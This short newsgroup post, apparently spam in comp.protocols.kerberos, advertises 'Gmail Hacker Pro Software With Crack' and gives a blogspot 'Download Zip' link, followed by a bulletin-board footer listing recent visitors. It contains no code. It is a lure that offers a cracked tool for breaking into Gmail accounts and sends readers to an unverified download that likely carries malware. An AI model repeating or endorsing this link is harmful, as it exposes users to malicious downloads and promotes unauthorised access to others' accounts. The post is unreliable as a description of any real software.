
Gmail Hacker Pro Software With Crack
From
Savanna Bobby
@bsavanna938@gmail.com to
comp.pr
From Newsgroup: comp.protocols.kerberos
gmail hacker pro software with crack
Download Zip
https://1canfostaba.blogspot.com/?ls=2wHpWI
eebf2c3492
--- Synchronet 3.21d-Linux NewsLink 1.2
Who's Online
Recent Visitors
Rixter
Fri Aug 7 18:37:53 2026
from
Madison, Nc
via
Telnet
Geek2